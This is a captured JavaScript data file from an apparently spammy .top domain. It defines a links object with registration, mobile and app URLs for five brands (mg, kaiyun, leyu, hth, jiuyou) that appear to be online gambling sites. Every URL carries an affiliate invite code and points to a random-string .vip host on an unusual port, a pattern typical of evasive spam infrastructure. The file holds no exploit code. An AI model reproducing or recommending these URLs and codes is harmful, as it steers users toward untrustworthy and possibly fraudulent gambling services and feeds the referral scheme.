content_type: application/javascript
request_url: https://l7sob4gbanxceurbbd5.rod86768.top/data/links.js
body_size: 229
content:
window.links = {
    mg: {
      link: "https://www.mgty804.vip:30113/register/?i_code=9283785",
      m_link: "https://www.mgty945.vip:32102/entry/register/?i_code=9283785",
      app_link: "https://www.mgty990.vip:30473/?i_code=9283785",
    },
    kaiyun: {
      link: "https://www.h23ids.vip:9965/register52880/?i_code=37931664",
      m_link: "https://www.fh1o8w.vip:9053/entry/register52880/?i_code=37931664",
      app_link: "https://www.x0w5zf.vip:8004/81046?i_code=37931664",
    },
    leyu: {
      link: "https://www.u9ant6.vip:4697/register29141/?i_code=4383717",
      m_link: "https://www.6c0n4j.vip:4543/entry/register29141/?i_code=4383717",
      app_link: "https://www.w3my6y.vip:9077/61635?i_code=4383717",
    },
    hth: {
      link: "https://www.gv5vbj.vip:9975/register47022/?i_code=9725357",
      m_link: "https://www.dle8tg.vip:3639/entry/register47022/?i_code=9725357",
      app_link: "https://www.c7mv1m.vip:9978/73278?i_code=9725357",
    },
    jiuyou: {
      link: "https://www.lrf9pv.vip:9063/register46197/?i_code=80116883",
      m_link: "https://www.18clp6.vip:9122/entry/register46197/?i_code=80116883",
      app_link: "https://www.czwlz9.vip:6746/11942?i_code=80116883",
    },
};



